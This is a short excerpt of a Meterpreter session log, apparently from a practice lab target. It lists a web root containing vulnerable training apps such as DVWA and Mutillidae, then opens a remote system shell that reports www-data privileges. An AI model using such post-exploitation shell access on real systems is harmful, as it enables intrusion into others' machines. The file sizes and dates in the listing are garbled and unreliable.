 Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 17592186048512 dir 182042302250-03-10 11:10:13 -0400 dav
040755/rwxr-xr-x 17592186048512 dir 182042482449-05-12 11:17:21 -0400 dvwa
100644/rw-r--r-- 3826815861627 fil 182042311505-02-17 18:13:29 -0500 index.php
040755/rwxr-xr-x 17592186048512 dir 181964996940-05-31 14:38:18 -0400 mutillidae
040755/rwxr-xr-x 17592186048512 dir 181964937872-02-08 13:03:20 -0500 phpMyAdmin
100644/rw-r--r-- 81604378643 fil 173039983614-08-05 02:08:28 -0400 phpinfo.php
040755/rwxr-xr-x 17592186048512 dir 181965051925-08-30 13:04:46 -0400 test
040775/rwxrwxr-x 87960930242560 dir 173083439924-11-22 07:50:32 -0500 tikiwiki
040775/rwxrwxr-x 87960930242560 dir 173040024853-07-11 18:58:19 -0400 tikiwiki-old
040755/rwxr-xr-x 17592186048512 dir 173046477589-12-24 16:59:26 -0500 twiki
meterpreter > shell
Process 5366 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
^C
Terminate channel 0? [y/N] y
meterpreter >